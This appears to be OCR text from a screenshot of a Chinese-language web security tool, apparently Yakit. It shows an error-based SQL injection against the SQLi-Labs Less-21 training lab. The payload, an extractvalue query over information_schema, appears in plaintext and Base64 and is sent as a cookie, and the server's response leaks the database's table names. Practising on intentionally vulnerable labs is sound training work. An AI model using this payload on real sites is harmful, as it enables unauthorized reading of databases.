 [default]-本地模式
CPU 1%
127.0.0.1 42411
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
2"and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e))) #
MiJhbmQgKGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F
0KHRhYmxlX25hbWUpICBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgd
GFibGVfc2NoZW1hPWRhdGFiYXNlKCkpLDB4N2UpKSkgIw==
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2] WF-[3] WF-[4]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.43.190:8011
3 Upgrade-Insecure-Requests: 1
4 Referer: http://192.168.43.190:8011/sqli/Less-20/
5 Cache-Control: max-age=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Cookie:
uname=MCcpYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGdyb3VwX2NvbmN
hdCh0YWJsZV9uYW1lKSAgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxl
X3NjaGVtYT1kYXRhYmFzZSgpKSwweDdlKSkpICM=
11
Responses 1158bytes / 15ms 美化 渲染 详情
远端地址:192.168.43.190:8011; 响
应时间:15ms; 总耗时:16ms; URL:h
ttp://192.168.43.190:8011/sql...
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
>
12
13 <title>Less-21 Cookie Injection- Error Based- complex - string</
title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.jpg" /
><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.43.12</
font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5
>YOUR COOKIE : uname =
MCcpYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGdyb3VwX2Nv
bmNhdCh0YWJsZV9uYW1lKSAgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdo
ZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwweDdlKSkpICM= and expires:
Mon 08 Jan 2024 - 21:19:44<br></font>Issue with your mysql: XPATH
syntax error: '~emails,referers,uagents,users~'
搜索
EPIC GAMES
10°C
英
20:19
2024/1/8
1